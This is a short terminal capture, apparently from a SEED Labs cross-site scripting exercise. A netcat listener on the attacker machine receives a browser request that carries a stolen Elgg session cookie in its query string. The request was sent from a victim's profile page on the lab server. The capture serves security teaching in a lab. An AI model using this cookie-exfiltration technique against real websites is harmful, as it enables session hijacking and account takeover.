 [01/07/22]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 50048
GET /?c=Elgg%3D9ruccmd0qu7lnj29gnbanbbi62 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/boby